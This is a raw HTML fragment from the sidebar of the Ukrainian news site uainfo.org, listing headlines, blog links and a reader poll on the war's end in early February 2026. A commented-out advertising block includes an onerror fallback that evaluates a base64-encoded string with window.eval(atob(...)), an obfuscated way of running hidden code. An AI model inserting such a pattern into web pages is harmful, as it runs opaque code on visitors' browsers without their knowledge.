                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770122863-frantsuzka-prokuratura-obshukala-ofis-x-i-viklikala-ilona.html#mc-container" data-cackle-channel="533752" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1770122785-cherez-masovaniy-obstril-u-harkovi-mayzhe-105-tisyach-abonentiv.html" style="">Через масований обстріл у Харкові майже 105 тисяч абонентів залишилися без тепла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770122785-cherez-masovaniy-obstril-u-harkovi-mayzhe-105-tisyach-abonentiv.html#mc-container" data-cackle-channel="533751" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank" style="color:#333;">Путінська Росія остаточно перетворилася на секту з ядерною зброєю</a></h3>
                        <p class="meta">02.02.2026 00:34</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank" style="color:#333;">Падіння «Риму»: операція українського підпілля, що зруйнувала тіньову імперію бойовиків «ЛНР»</a></h3>
                        <p class="meta">31.01.2026 19:44</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1770127081-zhorin-rozpoviv-yak-udari-rosiyi-po-energetitsi-pov-yazani.html">Жорін розповів, як удари Росії по енергетиці пов’язані із ситуацією на фронті та переговорами в Абу-Дабі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1770127081-zhorin-rozpoviv-yak-udari-rosiyi-po-energetitsi-pov-yazani.html">03.02.2026, 21:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1770125341--ubivae-ukrayintsiv-markevich-roznis-zayavu-prezidenta-fifa.html">«Убиває українців»: Маркевич розніс заяву президента ФІФА про можливе повернення РФ у міжнародний футбол (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1770125341--ubivae-ukrayintsiv-markevich-roznis-zayavu-prezidenta-fifa.html">03.02.2026, 21:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1770121741--prognozu-vidnovlennya-opalennya-nemae-moskva-namagaetsya.html">«Прогнозу відновлення опалення немає». Москва намагається зробити все, щоб були замерзлі жертви — інтерв'ю з Харченком про стан енергетики (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1770121741--prognozu-vidnovlennya-opalennya-nemae-moskva-namagaetsya.html">03.02.2026, 21:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1770125341-chomu-fayli-epshteyna-mozhut-stati-virokom-dlya-zahidnih-elit.html">Чому файли Епштейна можуть стати вироком для західних еліт (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1770125341-chomu-fayli-epshteyna-mozhut-stati-virokom-dlya-zahidnih-elit.html">03.02.2026, 20:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1770123481--ne-mayu-uyavlennya-eksposol-britaniyi-v-ssha-prokomentuvav.html">«Не маю уявлення». Експосол Британії в США прокоментував фото, на якому він у спідній білизні перебуває у квартирі Епштейна (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1770123481--ne-mayu-uyavlennya-eksposol-britaniyi-v-ssha-prokomentuvav.html">03.02.2026, 20:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770125417-danskiy-korol-frederik-x-figurue-v-listah-epshteyna.html">Данський король Фредерік X фігурує в листах Епштейна</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1770125417-danskiy-korol-frederik-x-figurue-v-listah-epshteyna.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770125424-gensek-nato-vpevneniy-shcho-evropa-znayde-ponad-15-mlrd-na.html">Генсек НАТО впевнений, що Європа знайде понад $15 млрд на закупівлю зброї для ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1770125424-gensek-nato-vpevneniy-shcho-evropa-znayde-ponad-15-mlrd-na.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770126062-vazhlivo-shcho-generalniy-sekretar-nato-z-nami-v-ukrayini-v.html">Важливо, що Генеральний секретар НАТО з нами в Україні в такий жорсткий момент цієї війни, - президент Зеленський </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1770126062-vazhlivo-shcho-generalniy-sekretar-nato-z-nami-v-ukrayini-v.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770126517-tusk-rozpoviv-z-kim-priyide-do-kieva.html">Туск розповів, з ким приїде до Києва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1770126517-tusk-rozpoviv-z-kim-priyide-do-kieva.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770127301-ukrayina-obgovorit-iz-ssha-porushennya-rosieyu-energetichnogo.html">Україна обговорить із США порушення Росією енергетичного перемир’я, — Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1770127301-ukrayina-obgovorit-iz-ssha-porushennya-rosieyu-energetichnogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770115214-narazi-v-gazpromi-kusayut-likti-ekonomist-prokomentuvav.html">Наразі в "Газпромі" кусають лікті: економіст прокоментував глобальне падіння цін на газ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2374</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770047089-gollivud-vidrodiv-20-richnu-viynu-andzhelini-dzholi-ta-nikol.html">Голлівуд відродив 20-річну війну Анджеліни Джолі та Ніколь Кідман</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">815</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770047011-eksperti-nazvali-naykrashchiy-kompaktniy-avtomobil-u-sviti.html">Експерти назвали найкращий компактний автомобіль у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">772</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770120693-rf-tsinichno-ziznalasya-v-udari-po-energetitsi-ukrayini-pid.html">РФ цинічно зізналася в ударі по енергетиці України під час рекордного похолодання</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">753</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1770046322-cherez-zrostannya-tsin-pered-olimpiadoyu-2026-v-italiyi-shkolyara.html">Через зростання цін перед Олімпіадою-2026 в Італії школяра вигнали з автобуса: він шість кілометрів ішов пішки під час снігопаду</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">597</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35754</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25625</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18287</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17052</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566306</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448061</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411431</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
